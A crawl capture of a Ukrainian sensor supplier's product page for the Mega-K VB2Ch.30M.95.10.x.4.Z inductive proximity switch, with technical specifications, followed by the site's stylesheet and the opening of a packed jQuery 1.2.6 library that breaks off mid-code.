

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://www.sensor.dp.ua/?catalog&dep=570&id=873
body_size: 4061
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<title>Индуктивные выключатели ВБ2Ч.30М.95.10.х.4.Z - Индуктивные датчики Мега-К - www.SENSOR.dp.ua</title>
	<meta charset="windows-1251" />
	<meta name="description" content="Индуктивные выключатели ВБ2Ч.30М.95.10.х.4.Z" />
	<meta name="keywords" content="Индуктивные выключатели ВБ2Ч.30М.95.10.х.4.Z" />
	<link rel="stylesheet" href="style/main.css" type="text/css" media="screen" />
	<script type="text/javascript" src="/swfobject.js"></script>
	<script type="text/javascript" src="/img_func.js"></script>
	<script type="text/javascript" src="/thickbox/jquery-latest.pack.js"></script>
	<script type="text/javascript" src="/thickbox/thickbox.js"></script>
	<link rel="stylesheet" href="/thickbox/thickbox.css" type="text/css" media="screen" />
	
	<script language="javascript" type="text/javascript">
		jQuery(document).ready(function()
				{
					jQuery("#menu_books").hide();
					jQuery("#menu_video").hide();
					jQuery("#menu_reg").hide();
					jQuery("#menu_links").hide();
				}
		);
		function show_submenu (layer_id)
		{
			jQuery("#menu_books").hide();
			jQuery("#menu_video").hide();
			jQuery("#menu_reg").hide();
			jQuery("#menu_links").hide();
			jQuery("#"+layer_id).fadeIn("slow");
		}
		function hide_submenus()
		{
			jQuery("#menu_books").fadeOut("slow");
			jQuery("#menu_video").fadeOut("slow");
			jQuery("#menu_reg").fadeOut("slow");
			jQuery("#menu_links").fadeOut("slow");
		}

	</script>
	
</head>
<body>
<div id="art-page-background-glare-image">
	<div id="wrapper">
		<div id="header">
			<div class="left leftside">
				<div id="star"><p style="text-align: center;">&nbsp;<a href="http://www.sensor.dp.ua"><img width="75" height="76" alt="sensor.dp.ua" src="/images/arts/alatyr.gif" /></a><br />
<strong>ПРОМЫШЛЕННАЯ ГРУППА </strong><span style="font-size: x-large;"><strong><a href="http://www.sensor.dp.ua">СЕНСОР</a>&nbsp;</strong></span></p>
<p style="text-align: center;">&nbsp;</p></div>
			</div>
			<div class="right rightside">
				<div id="mainmenu">
					<ul>
						<li><a href="/?static=12">О нас</a></li>
						<li><a href="/?news">Новости</a></li>
						<li>
							<a href="#" >Каталоги</a>
							<ul>
								<li><a href="/?books">Каталоги скачать</a></li>
								<li><a href="/?catalog&amp;dep=126">Статьи</a></li>
								<li><a href="/?catalog&amp;dep=127">Прайсы</a></li>
								<li><a href="/?catalog&amp;dep=128">Сертификаты</a></li>
							</ul>
						</li>
						<li>
							<a href="#" title="">Медиа</a>
							<ul>
								<li><a href="/?video">Фильмы</a></li>
								<li><a href="/?catalog&amp;dep=129">Фото</a></li>
							</ul>
						</li>
						<li>
                       <!-- <a href="#" title="">Посетителям</a>
							<ul>
								<li><a href="/forum/ucp.php?mode=register">Регистрация</a></li>
								<li><a href="/forum/ucp.php?mode=login">Вход для пользователей</a></li>
							</ul> -->							 
						</li>
						<li><a href="/?static=10">Контакты</a></li>
						<li>
							<a href="#" title="">Ссылки</a>
							<ul>
								<li><a href="/?static=13">Наши друзья</a></li>
								<li><a href="/?static=14">Интересные ссылки</a></li>
							</ul>
						</li>
                  <!-- <li><a href="/forum/">Форум</a></li> -->
						<li><a href="/?sitemap">Карта сайта</a></li>
						<li><a href="/?static=16">Поиск</a></li>
					</ul>
				</div>
				<div id="slogan"><p style="text-align: center"><span style="color: rgb(255, 0, 0); "><span style="font-size: large; ">Производим&nbsp;бесконтактные датчики положения: индуктивные, оптические, емкостные.</span></span></p></div>
				<div id="nav">
					<div class="navigator"></div>

				</div>
			</div>
		</div>
		<div id="header2"></div>
		<div id="content-wrapper">
			<div class="left leftside">
				<div id="vmenu">

					<ul>
																																																																		<li><a href="/?catalog&dep=543" class="yellow_link">Датчики Сенсор</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=271" class="yellow_link">Датчики Теко</a></li>
																																																																																																																																																																																																																								<li><a href="/?catalog&dep=205" class="yellow_link">Энкодеры СКБ ИС</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=641" class="yellow_link">Преобразователи давления WIKA</a></li>
																								<li><a href="/?catalog&dep=200" class="yellow_link">Автоматизация Производства</a></li>
																																																																																																																																				<li><a href="/?catalog&dep=207" class="yellow_link">ТОП-100 производителей</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<li><a href="/?catalog&dep=273" class="yellow_link">СПЕЦпредложение</a></li>
																								<li><a href="/?catalog&dep=274" class="yellow_link">Склад на сегодня</a></li>
																								<li><a href="/?catalog&dep=283" class="yellow_link">Вакансии</a></li>
																		<li class="vmenu2"></li>
					</ul>
					<?php endif; ?>
				</div>



				<div id="block">
					<ul style="background:url('images/block.jpg');"><p><a href="http://www.teko.dp.ua/?static=21"><span style="font-size: medium; "><span style="font-family: Arial; "><span style="color: rgb(255, 0, 0); "><strong>Подбор датчиков ТЕКО</strong></span></span></span></a></p>
<p><font size="2"><b>(+38) 066-488-95-33</b></font></p>
<p><font size="2"><b>(+38) 097-288-84-12</b></font></p>
<p>&nbsp;</p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=201">Сенсор&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=590">Бесконтактные выключатели</a>&nbsp;</span></span></p>
<p><strong><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; ">Датчики: </span></span></strong></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Положения&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Бесконтактные </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=570">- Индуктивные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=609&amp;id=1293">- Ёмкостные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=586&amp;id=1175">- Оптические</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=205&amp;id=1291">- Лазерные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=105">- Угловых перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=106">- Линейных перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=249">- Фотодатчики </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=512">- Энкодеры</a></span></span>&nbsp;</p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=505">- Промышленные контроллеры</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=522">- Частотные преобразователи</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=538">- Тензометрические датчики</a></p>
<p>&nbsp;</p>
<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-22862680-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22862680-1');
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="gtx-trans" style="position: absolute; left: -32px; top: 7px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>

						<p>...</p>
					</ul>

				</div>


			</div>
		</div>
		<div id="content" class="rightside right">
			<div id="content" style="width: 690px; padding-right: 15px;">
				<br />

<script type="text/javascript" language="javascript">
	function show_comments()
	{
		jQuery('#article_area').attr('className', 'article_tbg_small');
		jQuery('#comments_area').attr('className', 'article_tbg_comments_big');
	}
</script>

<a href="/" class="navigator">Главная страница</a>&nbsp;<span class="navigator">/</span>&nbsp;<a href="/?catalog&dep=207" class="navigator">ТОП-100 производителей</a> <span class="navigator">/</span> <a href="/?catalog&dep=568" class="navigator">Датчики Мега-К & СТРАУС</a> <span class="navigator">/</span> <a href="/?catalog&dep=569" class="navigator">Продукция Мега-К</a> <span class="navigator">/</span> <a href="/?catalog&dep=570" class="navigator">Индуктивные датчики Мега-К</a>&nbsp;<span class="navigator">/&nbsp;Индуктивные выключатели ВБ2Ч.30М.95.10.х.4.Z</span>
<div style="height: 50px;"><font size="1"> <h1>Индуктивные выключатели ВБ2Ч.30М.95.10.х.4.Z</h1></font></div>
<div class="transparent_bg" style="overflow: auto;"><br /> <br /> <br />  

<p>Индуктивные выключатели ВБ2Ч.30М.95.10.х.4.Z</p>
<table width="500" border="0" style="border-collapse: collapse">
    <tbody>
        <tr>
            <td width="169" class="ctb1">
            <div><img alt="М30х1,5" src="/megak/imgs/pic_m30.gif" /><br />
            M30x1,5</div>
            </td>
            <td class="bb">
            <div style="text-align: center;">индуктивные выключатели<br />
            пороговой частоты</div>
            <div style="text-align: center;"><i>постоянный или переменный ток</i></div>
            <div style="text-align: center;">М30 х 1,5</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<table width="550" cellspacing="1">
    <tbody>
        <tr class="ctt">
            <td colspan="2">
            <div>Типоразмер&nbsp;&nbsp;&nbsp;<b>М30х1,5</b>,&nbsp;&nbsp; длина 95</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="340" align="center" colspan="2">
            <div><img border="0" src="/megak/imgs/pic/2/VB2ch_30M_95_Z.jpg" alt="" /></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Способ монтажа</div>
            </td>
            <td width="210" align="center">
            <div>Встраиваемый заподлицо</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Расстояние срабатывания (<b>Sn</b>)</div>
            </td>
            <td align="center">
            <div><b>10 мм</b></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Гарантированный интервал срабатывания (<b>Sa</b>)</div>
            </td>
            <td align="center">
            <div><b>0 ... 8 мм</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=593" title="посмотреть схему подключения" target="_blank">Замыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2Ч.30М.95.10.7.4.Z</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=594" title="посмотреть схему подключения" target="_blank">Размыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2Ч.30М.95.10.8.4.Z</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Напряжение питания</div>
            </td>
            <td align="center">
            <div>~24 ... 250 В, 45 ... 65 Гц /<br />
            -30 ... 250 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Ток нагрузки максимальный</div>
            </td>
            <td align="center">
            <div>250 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Падение напряжения</div>
            </td>
            <td align="center">
            <div>Не более 10 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Частота срабатывания</div>
            </td>
            <td align="center">
            <div>1 ... 50 Гц</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div><b>Задержка срабатывания</b></div>
            </td>
            <td align="center">
            <div><b>Нет</b></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Остаточный ток</div>
            </td>
            <td align="center">
            <div>Не более 4,0 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Индикатор срабатывания</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Защита от короткого замыкания в нагрузке</div>
            </td>
            <td align="center">
            <div>Нет</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Заземляющий вывод</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Гистерезис (если потребителем не задано иное значение)</div>
            </td>
            <td align="center">
            <div>Не более 10%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Степень защиты</div>
            </td>
            <td align="center">
            <div>IP65</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Диапазон рабочих температур</div>
            </td>
            <td align="center">
            <div>от -25<sup>о</sup>С до +70<sup>о</sup>С</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Категория применения коммутирующего элемента</div>
            </td>
            <td align="center">
            <div>DC13 / AC140</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Класс изоляции</div>
            </td>
            <td align="center">
            <div><img width="16" height="16" src="http://megak.ru/imgs/pic/class.GIF" alt="" /></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Способ подключения</div>
            </td>
            <td align="center">
            <div>Кабель 3х0,35 мм<sup>2</sup></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Материал корпуса</div>
            </td>
            <td align="center">
            <div>Латунь</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Масса</div>
            </td>
            <td align="center">
            <div>Не более 250 г</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<p>Комментировать статьи могут только зарегистрированные пользователи. <a href="/forum/ucp.php?mode=register">Перейти к регистрации</a></p>
</div>			</div>
		</div>
		<div class="art-footer">
			<div class="art-footer-t">
				<div class="art-footer-body">
					<div class="art-footer-text">
						<p>Copyright © 2014. All Rights Reserved. 
						</p>
					</div>
				</div>
				<div style="float:left;font-size:11px;color:#999;overflow:hidden;" class="sape_div">
				</div>
				<div class="cleared"></div>
			</div>
		</div>
	</div>
</div>

</body>
</html>test

--- FILE ---
content_type: text/css
request_url: http://www.sensor.dp.ua/style/main.css
body_size: 1758
content:
body {margin:0;padding:0;border:0;font-family:Sans-serif,Arial,Helvetica;font-size:14px;font-weight:normal;background-color:#015465;color:#434443;background-image: url(images/Bottom_texture.jpg); background-repeat: repeat; background-attachment: fixed; 
background-position: top left;}
img{border:0;}

a {text-decoration:none}
a:hover{text-decoration:underline}

.left{float:left}
.right{float:right}

.rightside {
	width: 705px;
}
.leftside {
	width: 280px;
	margin: 7px 0 0 5px;
}


#wrapper {
	background-image:url(images/bg.gif);
	background-repeat:repeat-y;
	width:1000px;
	margin:0 auto;
	margin-top: 54px;
}

#art-page-background-glare-image
{
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
}

#header {
	position:relative;
	height:306px;
	background-image:url(images/head.jpg);
}
#header * {color:#fff}
#header .leftside {text-align:center}
.art-logo-name a:hover {text-decoration: none;}
.art-logo-text {margin-top: -14px;font-size:20px;font-weight:normal;}
#slogan-text {color:#000000;}
#mainmenu {margin-top:50px}
#mainmenu ul {margin:0;padding:0;list-style:none;}
#mainmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;line-height:1.5;border-radius:4px;}
#mainmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#mainmenu ul li:hover{background-color:#00645f;border-radius:4px;}
#mainmenu>ul>li:hover ul{visibility:visible;background-color:#00645f;}
#mainmenu ul ul li {display:block; min-width:120px;}
#mainmenu a, #mainmenu a:visited {display:block;font-size:14px;padding:0 4px;white-space:nowrap}
#mainmenu a:hover {background-color:#00645f;border-radius:4px;}

#slogan{margin-top:91px;width:415px;font-size:12px;font-weight:normal;}

#header #nav  {margin-top:-18px;font-size:14px}

#nav .navigator {margin-top:-18px;font-size:12px}

.navigator
{
color:#FFF;
text-decoration:none;
font-weight:bold;
font-size:12px;
position: relative;
}
a.navigator:link
{
color:#FFF;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:active
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:hover
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}


#header2 {
	background-image:url(images/head2.jpg);
	height: 22px;
	position:absolute;
	width:1000px
}

#content {margin-top:-17px;}
#content h1 {padding-top: 50px;}

#vmenu {margin-top: -11px;}	
#vmenu li
{list-style: none; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ */
    background: url(images/vmenu_bg.png) no-repeat 0 0px;  /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅ */
    padding-left: 12px; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅ */
	position: relative;height: 46px;left: -5px;
	width: 93%;}

	#vmenu .vmenu2 
{background-image: url(images/vmenu2.jpg);
height: 15px;
position: relative;
width: 93%;
}
#vmenu ul {margin:0;padding:0;}
#vmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;border-radius:4px;}
#vmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#vmenu ul li:hover{background-color:#ef8515;border-radius:4px;}
#vmenu>ul>li:hover ul{visibility:visible;background-color:#ef8515;}
#vmenu ul ul li {display:block; min-width:120px;}
#vmenu a, #vmenu a:visited {display:block;font-size:16px;padding:0 20px;white-space:nowrap; color: #504D55; line-height: 34px;}
#vmenu a:hover {background-color:#ef8515;border-radius:4px; padding: 0 13px 0 20px;font-weight: normal;color: #FFFFFF;}


#block
{
position: relative;
float: left;
display: block;
left: -5px;
top: -13px;
}
#block ul {font-size:13px;}


/* begin Footer */


.art-footer
{
  position: relative;
  overflow: hidden;
  width: 100%;
}


.art-footer-t
{
  position: relative;
height: 178px;
  background-image: url('images/footer_t.jpg');
  background-position: left bottom;
}

.art-footer-body
{
    position:relative;
    padding: 50px;
}


.art-footer-text p
{
  padding:0;
  margin:0;
}

.art-footer,
.art-footer a,
.art-footer a:link,
.art-footer a:visited,
.art-footer a:hover
{
    color: #FFFFFF;
    font-size: 13px;
}

.art-footer-text
{
  padding: 0 10px 0 10px;

}

.art-footer,
.art-footer-text,
.art-footer p
{
  text-align: center;
}

/* end Footer */

.ctt { 
	FONT-SIZE: 12pt;
	text-align: center; 
	COLOR: #ACBEDD;
	BACKGROUND: #1C3B7C;
}
.ctb1 { 
	BACKGROUND: #CCCCCC;
	BORDER: 1px solid #1C3B7C;
}
.ctb { 
	BACKGROUND: #FFFFCC;
	FONT-FAMILY: Tahoma, Arial;	
}
.dat { 
	FONT-SIZE: 8pt;
	text-align: right; 
	COLOR: #8999BB;	
}


.cte1 {background-color: #9CB1D3;}
.cte2 {background-color: #B8CAE7;}


.cti1 {background-color: #9CB1D3;}
.cti2 {background-color: #8FA8D1;}

.bo   {background-color: #9AB3DA;}
.cto1 {background-color: #9AB3DA;}
.cto2 {background-color: #84A0D0;}


.ctu1 {background-color: #84A0D0;}
.ctu2 {background-color: #9AB3DA;}


.ctm1 {background-color: #9CB1D3;}
.ctm2 {background-color: #B8CAE7;}





.ctt1 { 
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;
}
.ctt2 {
	BACKGROUND: #B8CAE7;
	BORDER: 1px solid #1C3B7C;	
}
.ctt3 { 
	FONT-SIZE: 8pt;
	text-align: justify; 

}

.cts1 { 
	FONT-SIZE: 8pt;
	text-align: center; 
	COLOR: #1C3B7C;

}
.cts5 {
	BACKGROUND: #B8CAE7;
	text-align: center; 	
}
.cts2 {
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;	
}
.cts3 {
	BACKGROUND: #84A0D0;
}


.t1  { 
	font-size: 9pt; 
	text-align: justify; 
	text-indent: 15px; 
	margin: 5px 0; }
.t2 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: justify;
	text-indent: 15px;
	margin: 0px 0px 0px 30px;
}
.t3 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: center;
	margin: 0px 0px 0px 0px;
}
.t4 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: left;
	margin: 0px 0px 0px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/jquery-latest.pack.js
body_size: 24490
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(H(){J w=1b.4M,3m$=1b.$;J D=1b.4M=1b.$=H(a,b){I 2B D.17.5j(a,b)};J u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/,62=/^.[^:#\\[\\.]*$/,12;D.17=D.44={5j:H(d,b){d=d||S;G(d.16){7[0]=d;7.K=1;I 7}G(1j d=="23"){J c=u.2D(d);G(c&&(c[1]||!b)){G(c[1])d=D.4h([c[1]],b);N{J a=S.61(c[3]);G(a){G(a.2v!=c[3])I D().2q(d);I D(a)}d=[]}}N I D(b).2q(d)}N G(D.1D(d))I D(S)[D.17.27?"27":"43"](d);I 7.6Y(D.2d(d))},5w:"1.2.6",8G:H(){I 7.K},K:0,3p:H(a){I a==12?D.2d(7):7[a]},2I:H(b){J a=D(b);a.5n=7;I a},6Y:H(a){7.K=0;2p.44.1p.1w(7,a);I 7},P:H(a,b){I D.P(7,a,b)},5i:H(b){J a=-1;I D.2L(b&&b.5w?b[0]:b,7)},1K:H(c,a,b){J d=c;G(c.1q==56)G(a===12)I 7[0]&&D[b||"1K"](7[0],c);N{d={};d[c]=a}I 7.P(H(i){R(c 1n d)D.1K(b?7.V:7,c,D.1i(7,d[c],b,i,c))})},1g:H(b,a){G((b==\'2h\'||b==\'1Z\')&&3d(a)<0)a=12;I 7.1K(b,a,"2a")},1r:H(b){G(1j b!="49"&&b!=U)I 7.4E().3v((7[0]&&7[0].2z||S).5F(b));J a="";D.P(b||7,H(){D.P(7.3t,H(){G(7.16!=8)a+=7.16!=1?7.76:D.17.1r([7])})});I a},5z:H(b){G(7[0])D(b,7[0].2z).5y().39(7[0]).2l(H(){J a=7;1B(a.1x)a=a.1x;I a}).3v(7);I 7},8Y:H(a){I 7.P(H(){D(7).6Q().5z(a)})},8R:H(a){I 7.P(H(){D(7).5z(a)})},3v:H(){I 7.3W(19,M,Q,H(a){G(7.16==1)7.3U(a)})},6F:H(){I 7.3W(19,M,M,H(a){G(7.16==1)7.39(a,7.1x)})},6E:H(){I 7.3W(19,Q,Q,H(a){7.1d.39(a,7)})},5q:H(){I 7.3W(19,Q,M,H(a){7.1d.39(a,7.2H)})},3l:H(){I 7.5n||D([])},2q:H(b){J c=D.2l(7,H(a){I D.2q(b,a)});I 7.2I(/[^+>] [^+>]/.11(b)||b.1h("..")>-1?D.4r(c):c)},5y:H(e){J f=7.2l(H(){G(D.14.1f&&!D.4n(7)){J a=7.6o(M),5h=S.3h("1v");5h.3U(a);I D.4h([5h.4H])[0]}N I 7.6o(M)});J d=f.2q("*").5c().P(H(){G(7[E]!=12)7[E]=U});G(e===M)7.2q("*").5c().P(H(i){G(7.16==3)I;J c=D.L(7,"3w");R(J a 1n c)R(J b 1n c[a])D.W.1e(d[i],a,c[a][b],c[a][b].L)});I f},1E:H(b){I 7.2I(D.1D(b)&&D.3C(7,H(a,i){I b.1k(a,i)})||D.3g(b,7))},4Y:H(b){G(b.1q==56)G(62.11(b))I 7.2I(D.3g(b,7,M));N b=D.3g(b,7);J a=b.K&&b[b.K-1]!==12&&!b.16;I 7.1E(H(){I a?D.2L(7,b)<0:7!=b})},1e:H(a){I 7.2I(D.4r(D.2R(7.3p(),1j a==\'23\'?D(a):D.2d(a))))},3F:H(a){I!!a&&D.3g(a,7).K>0},7T:H(a){I 7.3F("."+a)},6e:H(b){G(b==12){G(7.K){J c=7[0];G(D.Y(c,"2A")){J e=c.64,63=[],15=c.15,2V=c.O=="2A-2V";G(e<0)I U;R(J i=2V?e:0,2f=2V?e+1:15.K;i<2f;i++){J d=15[i];G(d.2W){b=D.14.1f&&!d.at.2x.an?d.1r:d.2x;G(2V)I b;63.1p(b)}}I 63}N I(7[0].2x||"").1o(/\\r/g,"")}I 12}G(b.1q==4L)b+=\'\';I 7.P(H(){G(7.16!=1)I;G(b.1q==2p&&/5O|5L/.11(7.O))7.4J=(D.2L(7.2x,b)>=0||D.2L(7.34,b)>=0);N G(D.Y(7,"2A")){J a=D.2d(b);D("9R",7).P(H(){7.2W=(D.2L(7.2x,a)>=0||D.2L(7.1r,a)>=0)});G(!a.K)7.64=-1}N 7.2x=b})},2K:H(a){I a==12?(7[0]?7[0].4H:U):7.4E().3v(a)},7b:H(a){I 7.5q(a).21()},79:H(i){I 7.3s(i,i+1)},3s:H(){I 7.2I(2p.44.3s.1w(7,19))},2l:H(b){I 7.2I(D.2l(7,H(a,i){I b.1k(a,i,a)}))},5c:H(){I 7.1e(7.5n)},L:H(d,b){J a=d.1R(".");a[1]=a[1]?"."+a[1]:"";G(b===12){J c=7.5C("9z"+a[1]+"!",[a[0]]);G(c===12&&7.K)c=D.L(7[0],d);I 